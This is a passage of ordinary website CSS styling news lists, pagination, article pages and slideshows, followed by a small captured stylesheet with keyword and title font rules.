 float:right ;
 margin-right:0;
 width: 540px;
 padding-right: 10px;
}
.main_conRCa ul li .main_rpicR h3{
 font-size: 16px;
 color: #333;
 font-weight: normal;
}
.main_conRCa ul li .main_rpicR p{
 font-size: 14px;
 color: #666666;
 line-height: 24px;
 text-indent: 2em;
 margin-top:8px;
}
.main_conRCa ul li .main_rpicR p img{
 width: 14px;
 height: 14px;
}
.main_conRCa ul li .main_rpicR p span a{
 color: #0b6cb8;
}
.main_conRCa ul li .main_rpicR p span a:hover{
 color: #ffb64d;
}
.main_conRCa ul li .main_rpicR p.time{
 text-indent: 0;
 color: #ffb64d;
}
.main_conRCa ul li .main_rpicR p.time img{
 margin-right: 10px;
 margin-top: -2px;
}
.page{
 width: 540px;
 height:40px;
 margin: 58px auto 0;
 font-size: 15px;
}
.page a {
 display: inline-block;
 padding:5px 13px;
 border: 1px solid #eeeeee;
 margin-left: -5px;
 color: #666666;
}
.page a.page_l{
 margin-right: 8px;
 padding:5px 14px;
}
.page a.page_r{
 margin-left: 8px;
 margin-right: 15px;
 padding:5px 14px;
} 
.page a.page_l img ,.page a.page_r img{
 margin-top: -3px;
}
.page a.page_five{
 margin-right:6px;
} 
.page input{
 width: 54px;
 height: 31px;
 line-height: 31px;
 border: 1px solid #eee;
 margin-left: 5px;
 margin-right: 10px;
 cursor: pointer;
 text-indent: 5px;
 padding-top: 2px;
 position: relative;
 
}
.page a:hover{
 background: #88929a;
 border: 1px solid #88929a;
 color: #FFF;
}
.page a.cur{
 background: #88929a;
 border: 1px solid #88929a;
 color: #FFF;
}



.main_conRCb ul li{
 width:726px ;
 font-size: 14px;
 color: #666666;
 height: 46px;
 line-height: 46px;
 border-bottom: 1px dashed #eee;
 background: url(../img/xdd.png) no-repeat 2px 22px;
 text-indent: 15px;
 cursor: pointer;
}
.main_conRCb ul li:hover{
 background:#fcfcfc url(../img/xdd_h.png) no-repeat 2px 22px;
}
.main_conRCb ul li span {
 float: right;
 margin-right: 0;
}
.main_conRCb ul li em{
 float: left;
 display: block;    
 width: 624px;
 text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.main_cons{
 width: 978px;
 margin: 0 auto;
 height: auto;
 overflow: hidden;
 border: 1px solid #eee;
 border-top: none;
}
.main_cons ul li{
 width: 978px;
 height: auto;
 cursor: pointer;
}
.main_cons ul li:hover{
 background: #fcfcfc;
}
.main_cons ul li .main_conC{
 padding:15px 10px;
 width: 958px;
 margin-left: 10px;
 border-bottom: 1px dashed #eee;
}
.main_cons ul li .main_conC h3{
 font-size: 16px;
 color: #333;
 font-weight: normal;
}
.main_cons ul li .main_conC p{
 font-size: 14px;
 color: #666666;
 line-height: 24px;
 text-indent: 2em;
 margin-top:8px;
}
.main_cons ul li .main_conC p img{
 width: 14px;
 height: 14px;
}
.main_cons ul li .main_conC p span a{
 color: #0b6cb8;
}
.main_cons ul li .main_conC p span a:hover{
 color: #ffb64d;
}
.main_cons ul li .main_conC p.time{
 text-indent: 0;
 color: #999999;
}
.main_cons ul li .main_conC p.time img{
 margin-right: 10px;
 margin-top: -2px;
}

.main_content{
 width: 978px;
 margin: 0 auto;
 height: auto;
 overflow: hidden;
 background: #fff;
 border: 1px solid #EEEEEE;
 border-top: none;
}
.main_contit{
 width: 950px;
 margin: 0 auto;
 height: auto;
 overflow: hidden;
 border-bottom: 1px dashed #eee;
}
.main_contit h2{
 width: 950px;
 text-align: center;
 line-height: 28px;
 font-size:24px;
 color: #000000;
 font-weight: normal;
 margin-top: 46px;
}
.main_contit p{
 width: 950px;
 text-align: center;
 font-size: 14px;
 color: #999999;
 margin: 34px 0  10px 0;
}
.main_conDiv{
 width: 950px;
 margin: 44px auto 0;
}
.main_conDiv img{

 margin-bottom: 44px;
}
.main_wz{
 width: 950px;
 margin: 0 auto;
}
.main_wz ul li{
 font-size: 14px;
 color: #666666;
 line-height: 30px;
}
.main_reporter{
 margin-top: 45px;
}
.main_reporter dl dt{
 font-size: 14px;
 color: #0B6CB8;
}
.main_reporter dl dd{
 font-size: 14px;
 color: #666666;
 line-height: 30px;
 word-break:break-all;
 text-align:left;
    text-align:justify;
    text-justify:inter-ideograph;
}
.main_reporter dl dd.pour{
 margin-top: 48px;
}
.main_art{
 width: 978px;
 margin: 72px auto 0;
 background: #fbfbfb;
 height: auto;
 overflow: hidden;
}
.main_art ul li{
 font-size:14px;
 line-height: 33px;
 margin-left:15px ;
}
.main_art ul li label{
 color: #666666;
}
.main_art ul li a{
 color: #999;
}
.main_art ul li a:hover{
 color: #0b6cb8;
}
.new_inforBox1,
.informBox2,
.new_picc2,
.new_picc3,
.new_inforBoxa1{
 width: 644px;
}
.informBox2{
 margin-top: 20px;
 padding: 0 10px;
}
.informBox2 .new_listb h3{
 margin-top: 8px;
 text-overflow: ellipsis;
 white-space: nowrap;
 overflow: hidden;
}
.informBox2 .dynamic_listb{
 margin-top: 5px;
}
.new_inforBox1 .newBoxd{
 width: 642px;
}
.new_inforBox1 .newBoxd .new_pica2,
.new_inforBox1 .new_pica3{
    width: 310px;
    padding: 0;
}
.new_inforBox1 .newBoxd .new_pica2 .slideBox7 {
    width: 300px;
    height: 240px;
    overflow: hidden;
    position: relative;
    margin: 10px 0 10px 10px;
}
.new_inforBox1 .newBoxd .new_listc{
    margin-top: 0px;
    width: 302px;
    padding: 10px 10px 0 10px;
    float: right;
    margin-right: 0;
}
.new_inforBox1 .new_lista2{
 width: 312px;
 padding: 0 0 0 20px;
}
.informBox1,
.informBoxb2,
.informBox3{
 width: 312px;
}
.informBox1 .lect_r{
 width: 264px;
}
.informBoxb2 #tab .tab_menu li{
 width: 154px;
}
.informBoxb2 #tab .tab_box{
 width: 310px;
}
.new_picc2 .focu_list ul li .focu_picR{
 width: 536px;
}
.new_picc3{
 float: left;
 padding: 0 10px;
 margin-top: 20px;
}
.slideBox8{
 margin-top: 12px;
 width: 390px;
 height: 270px;
 float: left;
 position: relative;
}
.slideBox8 p {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 34px;
    background: url(../img/ico.png);
    cursor: hand;
    cursor: pointer;
    font-size: 14px;
    color: #ffffff;
    line-height: 34px;
    text-indent: 6px;
}
.slideBox8 .hd {
    height: 14px;
    overflow: hidden;
    position: absolute;
    right: 0%;
    bottom: 10px;
    z-index: 1;
}
.slideBox8 .hd ul li {
    float: left;
    margin-right: 6px;
    width: 14px;
    height: 14px;
    text-align: center;
    line-height: 14px;
    background: #494544;
    cursor: pointer;
    border-radius: inherit;
    color: #fff;
    font-size: 12px;
}
.slideBox8 .hd ul li.on {
    background: #0b6cb8;
}
.slidl{
 width: 254px;
 height: 270px;
 float: left;
 margin-top: 12px;
 background: #0b6cb8;
 color: #fff;
 font-size: 14px;
}
.slidl p{
 text-indent: 2em;
 padding: 12px;
 line-height: 24px;
}
.slidl a{
 display: inline-block;
 text-align: center;
 width: 80px;
 height: 24px;
 line-height: 24px;
 color: #fff;
 float: right;
 margin-right: 26px;
 margin-top: 10px;
 background: #095693;
}
.slidl a:hover{
 color: #fff;
 background: #023a66;
}
.new_inforBox2{
 width: 644px;
}
.new_pic1{
 width: 310px;
}
.slideBox1 {
    width: 310px;
    height: auto;
    overflow: hidden;
    position: relative;
}
.new_list3{
 width: 314px;
 padding: 0 0 0 20px;
}
.informBox4{
 width: 312px;
}
.informBox4 .infor_list{
 margin-top: 12px;
}
.new_lista1{
 padding: 0 0 0 20px;
}







.main_conDiv table{caption-side: top; width: 100%; border-collapse: collapse; empty-cells: hide; border:1px solid #333;}
.main_conDiv table td{border:1px solid #333;}
.main_conDiv table td p{white-space:normal!important;}

--- FILE ---
content_type: text/css
request_url: https://www.theizakayaca.com/index.vsb.css
body_size: 227
content:
.keywordfontcolor118167{
font-size:16px !important;
font-weight:normal !important;
color:#333 !important;
font-family:"微软雅黑" !important;}
.titlestyle1064120{ font-size: 9pt; color: #222222; text-decoration: none ;}

